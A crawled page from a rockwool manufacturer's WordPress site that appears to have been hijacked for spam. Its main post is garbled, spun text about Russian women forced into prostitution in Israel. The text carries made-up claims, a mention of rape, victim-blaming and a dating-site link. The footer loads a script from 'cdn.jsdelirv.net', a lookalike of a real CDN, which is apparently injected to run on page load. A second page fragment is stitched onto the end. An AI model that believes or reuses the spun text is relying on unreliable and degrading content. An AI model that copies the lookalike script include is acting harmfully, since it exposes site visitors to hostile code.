  background: rgba(0,0,0,0.45) !important; /* change opacity here (0.2 &rarr; light, 0.7 &rarr; dark) */
  z-index: 3 !important; /* must be less than layer z-index (layers use 5,6,7 etc) */
  pointer-events: none;
}

/* Ensure slider text/layers remain above the overlay */
#rev_slider_1_1_wrapper rs-layer-wrap,
#rev_slider_1_1_wrapper rs-layer {
  position: relative !important;
  z-index: 5 !important;
}

#rev_slider_1_1_wrapper rs-sbg,
#rev_slider_1_1_wrapper rs-sbg-wrap {
  position: relative !important;
  z-index: 1 !important;
}

#rev_slider_1_1_wrapper rs-sbg::after{
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0,0.5) !important;
  z-index: 2 !important;
  pointer-events: none;
}




/* Black overlay on Slider Revolution background images */
#rev_slider_2_1_wrapper rs-sbg::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5); /* adjust opacity */
    z-index: 2;
    pointer-events: none;
}

/* Make sure text layers stay on top */
#rev_slider_2_1_wrapper rs-layer {
    position: relative;
    z-index: 5;
}



.fa-envira:before{
    content: "\f071" !important;
}


.kc-css-567030, .kc-css-968324 {padding-bottom:90px !important}
.kc-css-567030 .single_address,
.kc-css-968324 .single_address
{height:225px !important}


.copyright p{
	margin-bottom: -20px;
    padding: 30px 0 0px 0px;
}




.kc-css-175890, .kc-css-496792{    width: calc(100% + 36%) !important;
}

.fa-phone:lang(en){
transform: rotate(90deg); margin-top: 8px;
}





#rev_slider_1_1_wrapper rs-slide,
#rev_slider_2_1_wrapper rs-slide
{
  display: flex !important;
  justify-content: center !important;
  align-items: cente !important;
  text-align: center !important;
  flex-direction: column !important;
}

#rev_slider_1_1_wrapper .rs-layer,
#rev_slider_1_1_wrapper .rs-layer-wrap,#rev_slider_2_1_wrapper .rs-layer,
#rev_slider_2_1_wrapper .rs-layer-wrap {
  position: relative !important;
  left: auto !important;
  top: auto !important;
  transform: none !important;
  margin: 5px 0 !important; 
  text-align: center !important;
}


#rev_slider_1_1_wrapper a,
#rev_slider_1_1_wrapper span,
#rev_slider_1_1_wrapper h1,
#rev_slider_1_1_wrapper h2,
#rev_slider_1_1_wrapper h3,
#rev_slider_1_1_wrapper p,
#rev_slider_2_1_wrapper a,
#rev_slider_2_1_wrapper span,
#rev_slider_2_1_wrapper h1,
#rev_slider_2_1_wrapper h2,
#rev_slider_2_1_wrapper h3,
#rev_slider_2_1_wrapper p
{
  text-align: center !important;

}
rs-slide{padding-bottom:20% !important}

.page-id-689 .section-top .container, .page-id-594 .section-top .container, .page-id-368 .section-top .container, .page-id-354 .section-top .container, .page-id-675 .section-top .container, .page-id-449 .section-top .container, .page-id-460 .section-top .container, .page-id-631 .section-top .container
{padding-top:130px !important}

.kc_image_gallery.kc-grid .item-grid img
{padding:15px !important}
		</style>
		<style id="alvida-dynamic-css" title="dynamic-css" class="redux-options-output">body,html,p,a{font-family:"Open Sans";font-weight:normal;font-style:normal;}h1,h2,h3,h4,h5,h6{color:#8d2a3d;}</style><script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLR8K7Z5Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HLR8K7Z5Y8');
</script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-1286 single-format-standard wp-custom-logo wp-theme-alvida kc-css-system group-blog elementor-default elementor-kit-2047">


		

		
<!-- START NAVBAR -->
<div class="navbar navbar-default navbar-fixed-top menu-top">
	<div class="container">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
			
			<a href="/" class="navbar-brand">
				</a><a href="/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="314" height="314" src="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png" class="custom-logo" alt="Qatar Rockwool and Mineral Fibers" decoding="async" srcset="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png 314w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-150x150.png 150w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-300x300.png 300w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-200x200.png 200w" sizes="(max-width: 314px) 100vw, 314px"></a>		
			
		</div>
		
		<div class="navbar-collapse collapse">
			<nav id="navigation">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-211"><a href="/">Home</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="/#about">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/#process">PROCESS</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="/products">Products</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="/our-clients/">OUR CLIENTS</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="/368-2/">Downloads</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="/job-opportunities/">Job Opportunities</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="/gallery/">Gallery</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/#contact">Contact</a></li>
</ul>			</nav>
		</div> 
	</div><!--- END CONTAINER -->
</div> 
<!-- END NAVBAR -->	


	<!-- START  HOME DESIGN -->
	<section class="section-top" style="background: url(http://qmfrockwool.voktechhosts.com/wp-content/themes/alvida/assets/img/bg/home-bg.jpg)no-repeat;background-size:cover; background-position: center center;background-attachment:fixed">
		<div class="overlay">
			<div class="container">
				<div class="col-md-10 col-md-offset-1 col-xs-12 text-center">
					<div class="section-top-title" data-wow-duration="1s" data-wow-delay="0.3s" data-wow-offset="0">
						<h2>A Brothel Owner Gave a Girl to a Falsified Brothel and Made Some Money</h2>
						<ol class="breadcrumb">
						  <li><a href="/">Home</a></li>
						  <li class="active">A Brothel Owner Gave a Girl to a Falsified Brothel and Made Some Money</li>
						</ol>
					</div><!-- //.HERO-TEXT -->
				</div><!--- END COL -->
			</div><!--- END CONTAINER -->
		</div><!--- END HOME OVERLAY -->
	</section>	
	<!-- END  HOME DESIGN -->	
		

	<div id="primary" class="content-area">
		<div class="container">
			<div class="row">
				<div class="col-sm-9">	
					
<article id="post-1286" class="post-1286 post type-post status-publish format-standard hentry category-uncategorized">		
	<div class="single_post_blog">
	
				
		<div class="entry_meta">
			<i class="fa fa-calendar-o"></i> November 10, 2020  -  <i class="fa fa-comments"></i> <a href="/a-brothel-owner-gave-a-girl-to-a-falsified-brothel-and-made-some-money/#respond" class="comments-link">0 comments</a>  - 			 <i class="fa fa-folder-o"></i> <a href="/category/uncategorized/">Uncategorized</a>  			
		</div>		
			
				
		
		<div class="entry-content">
			<p> Women available for sale is a great 2021 film directed by Israeli film director, film producer and journalist  <a href="https://elite-brides.com/italian-brides">dating italian ladies</a>  Nili Tal. It targets the phenomenon of Russian women that migrate to Israel and work as prostitution ringers. Film production company was maded by Channel 8, Israel based television stop. The movie practices two Russian women as they travel to Tel Aviv and enter into prostitution.    Film production company contains graphical scenes of the woman&rsquo;s challenge including multiple orgasms and frequent loss of blood. </p>

<p> The marketing strategy of Women on sale uses a selection of visual motifs and images to depict girls as items. Most of the vision elements involve pictures of gorgeous models using sashes, brandishing designer totes, holding tiny babies, and posing intended for photo pictures. Some of the photos even show the women with captions reading &ldquo;wives of the successful Tel Aviv brothel&rdquo;. A number of stills show the females preparing    homemade meals, holding meat, and sitting down on couches with sayings reading that    woman is a &ldquo;model of Tel Aviv&rdquo;. Some stills demonstrate women executing different types of responsibilities including cleaning, sitting in looking carts, organizing food, and dancing. </p>

<p> One of the most offensive scenes shows several young girls being propositioned by men who provide them with &ldquo;services&rdquo; including getting &ldquo;special calls&rdquo;    from &ldquo;business clients&rdquo; that need the services of prostitutes    in Tel Aviv. The customers indicate the women and insist that they can need a good cleaner. One of many women expresses that the girl with only 20 and that this lady does not know what it is to currently have a good cleaning service. The boys then consider her with their apartment in which they proceed to rape her. </p>

<p> In one scenario,    the women are proven as children. Others have always been brought up in brothels.    The women available for purchase are sold to men for the purpose of as little as twenty or twenty five dollars and frequently as little as 25 dollars. They may be subjected to sex assault, medication use, obligated prostitution, and other degrading acts. </p>

<p> This exploitative    action of buying women of all ages for sale illustrates the frame of mind that permeates much of Israel&rsquo;s society. What the law states of the talk about encourages women of all ages to be distributed into prostitution even when they just do not want to be. It is a secondary breach of the law for women to become selling themselves. The law has been said to protect these people against circumstances that would render them destitute. But it will not provide virtually any protection    for the ladies in brothels. </p>

<p> The lack of support for women trafficking is popular. When females are offered by the Status with option solutions just like running all their businesses separately or being broker for females looking for a better life, they generally reject the offer. The lack of support designed for women&rsquo;s entrepreneurship and not enough encouragement in the public and legal    system give many women for a quick dollar to brothel owners exactly who exploit all of them. The Judio government should pursue harsh punishments against women available to brothel owners and their agents and still provide assistance to those    ladies that like to run their particular businesses. </p>
		</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="/reasons-to-buy-a-bride-online/" rel="prev">Reasons to Buy a Bride Online</a></div><div class="nav-next"><a href="/some-of-the-basics-of-investing-in-digital-currencies/" rel="next">Some Of The Basics Of Investing In Digital Currencies</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Write your comment Here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-brothel-owner-gave-a-girl-to-a-falsified-brothel-and-made-some-money/#respond" style="display:none;">Cancel reply</a></small></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="form-group col-md-12"><textarea id="comment" class="comment_field form-control" name="comment" cols="77" rows="3" placeholder="Write your Comment" aria-required="true"></textarea></div></div><input name="wpml_language_code" type="hidden" value="en"><div class="row"><div class="form-group col-md-4"><input type="text" name="author" id="author" value="" placeholder="Your Name *" size="22" tabindex="1" aria-required="true" class="input-name form-control"></div>
<div class="form-group col-md-4"><input type="text" name="email" id="email" value="" placeholder="Your Email *" size="22" tabindex="2" aria-required="true" class="input-email form-control"></div>
<div class="form-group col-md-4"><input type="text" name="url" id="url" value="" placeholder="Website" size="22" tabindex="2" aria-required="false" class="input-url form-control"></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="1286" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&Delta;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="67"><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				</div>
				
				<div class="col-sm-3">
					
<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search">
		<div class="form-group search-input">
			<div class="search_form">
				<form role="search" method="get" id="searchform" class="searchform" action="/">
				<input type="text" value="" name="s" id="s" class="form-control search_field" placeholder="Search...">
				</form>
			</div>
		</div>
        </section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="/the-advantages-of-term-paper-writing-services/">The Advantages of Term Paper Writing Services</a>
									</li>
											<li>
					<a href="/how-to-write-a-powerful-essay/">How to Write a Powerful Essay</a>
									</li>
											<li>
					<a href="/why-you-want-a-research-paper-writer/">Why You Want a Research Paper Writer</a>
									</li>
											<li>
					<a href="/research-paper-writing-services/">Research Paper Writing Services</a>
									</li>
											<li>
					<a href="/things-to-look-for-when-applying-for-an-instant-payday-loan/">Things to Look For When Applying For an Instant Payday Loan</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-9">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-8">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-7">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-6">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="/lorem-ipsum-dolor-sit-amet/#comment-2">Lorem ipsum dolor sit amet</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href="/2021/10/">October 2021</a></li>
	<li><a href="/2021/08/">August 2021</a></li>
	<li><a href="/2021/07/">July 2021</a></li>
	<li><a href="/2021/06/">June 2021</a></li>
	<li><a href="/2021/05/">May 2021</a></li>
	<li><a href="/2021/04/">April 2021</a></li>
	<li><a href="/2021/03/">March 2021</a></li>
	<li><a href="/2021/02/">February 2021</a></li>
	<li><a href="/2021/01/">January 2021</a></li>
	<li><a href="/2020/12/">December 2020</a></li>
	<li><a href="/2020/11/">November 2020</a></li>
	<li><a href="/2020/10/">October 2020</a></li>
	<li><a href="/2020/09/">September 2020</a></li>
	<li><a href="/2018/03/">March 2018</a></li>
	<li><a href="/2017/04/">April 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-17"><a href="/category/audio-post/">Audio Post</a>
</li>
	<li class="cat-item cat-item-49"><a href="/category/bahis/">bahis</a>
</li>
	<li class="cat-item cat-item-50"><a href="/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-45"><a href="/category/cat/">cat</a>
</li>
	<li class="cat-item cat-item-51"><a href="/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-46"><a href="/category/games/">games</a>
</li>
	<li class="cat-item cat-item-48"><a href="/category/play/">play</a>
</li>
	<li class="cat-item cat-item-47"><a href="/category/progon13/">progon13</a>
</li>
	<li class="cat-item cat-item-18"><a href="/category/standard/">Standard</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="/category/video-post/">Video Post</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="/wp-login.php">Log in</a></li>
			<li><a href="/feed/">Entries feed</a></li>
			<li><a href="/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->
				</div>
				
			</div>
		</div>
	</div><!-- #primary -->

<!-- START FOOTER -->
<footer class="footer section-padding">
	<div class="container">
		<div class="row">
			<div class="col-sm-12 text-center wow zoomIn">
				<div class="footer_content">
					<div class="footer_logo">
						<a href="/">
							</a><a href="/" class="custom-logo-link" rel="home"><img width="314" height="314" src="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png" class="custom-logo" alt="Qatar Rockwool and Mineral Fibers" decoding="async" srcset="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png 314w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-150x150.png 150w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-300x300.png 300w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-200x200.png 200w" sizes="(max-width: 314px) 100vw, 314px"></a>		
						
					</div>	
					
					<div class="footer_social">
						<ul>
															<li><a class="f_google wow bounceInDown" data-wow-delay=".2s" href="https://www.instagram.com/qatarockwoolfactory/?hl=en"><i class="fa fa-google-plus"></i></a></li>
															<li><a class="f_linkedin wow bounceInDown" data-wow-delay=".3s" href="https://www.linkedin.com/company/qatarmineralfibers/"><i class="fa fa-linkedin"></i></a></li>
													</ul>
					</div>	
					
					<div class="copyright">
						<p></p><p>Powered By&nbsp;<a href="http://www.vokapps.com/">VOKAPPS</a></p>
					</div>
				</div>
										
			</div><!--- END COL -->
		</div><!--- END ROW -->
	</div><!--- END CONTAINER -->	
</footer>
<!-- END FOOTER -->			


<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alvida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel="stylesheet" id="rs-plugin-settings-css" href="/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18" type="text/css" media="all">
<style id="rs-plugin-settings-inline-css" type="text/css">
.text-slider .maintitle,.text-slider .subtitle,.shadow,.tp-caption{text-shadow:2px 3px 3px rgba(0,0,0,0.5) !important}
</style>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/bootstrap/js/bootstrap.min.js?ver=65498" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/modernizr-2.8.3.min.js?ver=65498" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/venobox/js/venobox.min.js?ver=65498" id="venobox.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.appear.js?ver=65498" id="jquery.appear-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.inview.min.js?ver=65498" id="jquery.inview.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.mixitup.js?ver=65498" id="jquery.mixitup-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/owlcarousel/js/owl.carousel.min.js?ver=65498" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scrolltopcontrol.js?ver=65498" id="scrolltopcontrol-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/wow.min.js?ver=65498" id="wow.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scripts.js?ver=65498" id="scripts-js"></script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.8.2" id="kc-front-scripts-js"></script>

<script type="text/javascript" src='/wp-content/uploads/custom-css-js/2073.js?v=6667'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/*var footerImage = document.querySelector(".footer_logo .custom-logo-link img");
console.log(footerImage);
footerImage.src = "http://qmfrockwool.com/wp-content/uploads/2020/10/Approved_without_website-removebg-preview.png";
footerImage.setAttribute('srcset', 'http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview.png 798w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-300x118.png 300w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-768x301.png 768w')
*/
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('.fa.fa-google-plus').setAttribute('class', 'fab fa-instagram')

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('#about').setAttribute('data-aos','fade-left');
document.querySelector('#first-factory').setAttribute('data-aos','fade-right');
document.querySelector('#mission-vision').setAttribute('data-aos','fade-down');
document.querySelector('.line-graph-icon').setAttribute('data-aos','fade-left');
document.querySelector('.mission').setAttribute('data-aos','fade-left');
document.querySelector('.eye-icon').setAttribute('data-aos','fade-right');
document.querySelector('.vision').setAttribute('data-aos','fade-right');


</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init({duration: 800});
  </script>

<!-- end Simple Custom CSS and JS -->
<script name="Scroll Triggered Animations Script">
jQuery(window).on('load', function(){
var scrollTriggers = ['.move-in-left',
					 '.move-in-right',
					 '.move-in-up',
					 '.move-in-down',
					 '.fade-in',
					 '.fade-in-up',
					 '.fade-in-left',
					 '.fade-in-right',
					 '.fade-in-down',
					 '.flip-left',
					 '.flip-right',
					 '.flip-up',
					 '.flip-down',
					 '.bounce-in-left',
					 '.bounce-in-right',
					 '.bounce-in-down',
					 '.bounce-in-up',
					 ]

setTimeout(function(){
    joinsViewport(scrollTriggers.join(','));
		
	joinsViewport('');

 function joinsViewport(elements){
 
	 jQuery(elements).each(function(){
	 
	  var    elementTranformation = parseInt(jQuery(this).css('transform').split(',')[5]);
	  if(elementTranformation){
	  var    elementPosition = jQuery(this).offset().top - elementTranformation;
	  }else{
	  var    elementPosition = jQuery(this).offset().top
	  }
      var    topOfWindow = jQuery(window).scrollTop();
	  var	 windowHeight = jQuery(window).height();
	  var	 BottomOfWindow = topOfWindow + windowHeight;
	  var    item = jQuery(this)
	 
	  jQuery(window).scroll(function(){
             topOfWindow = jQuery(window).scrollTop(),
		     windowHeight = jQuery(window).height(),
		     BottomOfWindow = topOfWindow + windowHeight
		 
		 
		 if( elementPosition < BottomOfWindow ){
			 jQuery(item).addClass('scroll-triggered');
		 }
			 
		 });
		 
//ANIMATE ITEMS ON PAGE LOAD
  		 
	 }); //END OF EACH
	 } //END OF JOINVIEWPORT FUNTION
	 

   //GIVE PERSPECTIVE TO FLIP ITEMS
   jQuery('.flip-left, .flip-right, .flip-downwards, .flip-down, .flip-upwards, .flip-up').parent().css({'perspective': '1000px'});

		
}, 200)
}); //END OF ON PAGE LOAD


</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7b11a279ec84a3f880c1d7d24b0edf6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qatarockwool.com/wp-includes/js/wp-emoji-release.min.js?ver=6.8.3
body_size: 18657
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Qatar Rockwool and Mineral Fibers &ndash; Website</title>
  
	<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="/ar/">
<link rel="alternate" hreflang="en" href="/">
<link rel="alternate" hreflang="x-default" href="/">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Comments Feed" href="/comments/feed/">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
